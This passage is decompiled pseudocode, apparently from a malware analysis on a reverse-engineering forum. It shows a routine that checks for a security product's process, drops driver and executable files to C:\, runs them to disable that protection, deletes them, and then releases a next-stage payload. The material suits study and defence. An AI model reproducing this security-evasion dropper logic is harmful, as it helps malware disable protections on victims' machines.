 v10 = 0;
v9 = 0;
a2 = "Windows";
lpMem = "A07950C3FD29D8B1194F75CD0198FD2369DE3120E5EE676C329F7621646653609740";
v4 = Decrypt_str(&lpMem, &a2, 1); // ZhuDongfangYu.exe
if ( lpMem )
j_释放内存(lpMem);
if ( a2 )
j_释放内存(a2);
if ( v10 )
j_释放内存(v10);
v10 = v4;
a2 = 0;
if ( sub_4086FC(&v10, 0, 0) )
{
a2 = &unk_199E3CC;
lpMem = Decrypt_bytes(&a2);
if ( a2 )
j_释放内存(a2);
v3 = lpMem;
if ( v9 )
j_释放内存(v9);
v9 = v3;
j_核心支持库命令(写到文件, 2, "C:\\g.sys", 0, -2147483644, &unk_19B4DAC, 0, -2147483643);
j_核心支持库命令(写到文件, 2, "C:\\y.sys", 0, -2147483644, &unk_19BA8F8, 0, -2147483643);
v0 = v9;
if ( !v9 )
v0 = dword_609CC0;
j_核心支持库命令(写到文件, 2, "C:\\all.exe", 0, -2147483644, v0, 0, -2147483643);
a2 = 0;
sub_410B3C(1000i64, 1, 0, 0);
a2 = "Windows";
lpMem = "C96EBADAF82972F34D59D3B494CCF06DECCCC43F7BFA862CD29745397F29514BD23A675C6702F6DB6DCEA7A8B247A5D5B1DB7F0AE779"
"2924BA8F4E4518C0526BAC0EE37C";
v5 = Decrypt_str(&lpMem, &a2, 1); // "cmd /c C:\\all.exe C:\\g.sys 3 clear"
if ( lpMem )
j_释放内存(lpMem);
if ( a2 )
j_释放内存(a2);
v1 = v5;
if ( !v5 )
v1 = unk_609C7C;
j_核心支持库命令(运行, 3, v1, 0, -2147483644, 1, 0, -2147483646, 1, 0, -2147482879);
if ( v5 )
j_释放内存(v5);
a2 = "Windows";
lpMem = "FB2E299B833FAFE67949BCBA3386D91198858305D6A96F67F0882500153DFF6415769A58BD26B284CFA37EE44A487D9BE8A790540D576967";
v6 = Decrypt_str(&lpMem, &a2, 1); // "cmd /c C:\\all.exe C:\\y.sys 2"
if ( lpMem )
j_释放内存(lpMem);
if ( a2 )
j_释放内存(a2);
v2 = v6;
if ( !v6 )
v2 = unk_609C7C;
j_核心支持库命令(运行, 3, v2, 0, -2147483644, 1, 0, -2147483646, 1, 0, -2147482879);
if ( v6 )
j_释放内存(v6);
j_核心支持库命令(删除文件, 1, "C:\\g.sys", 0, -2147483644);
j_核心支持库命令(删除文件, 1, "C:\\y.sys", 0, -2147483644);
j_核心支持库命令(删除文件, 1, "C:\\all.exe", 0, -2147483644);
}
Create_next_payload(); // 释放下一阶段 payload
if ( v10 )
j_释放内存(v10);
if ( v9 )
j_释放内存(v9);
吾爱破解论坛
www.52pojie.cn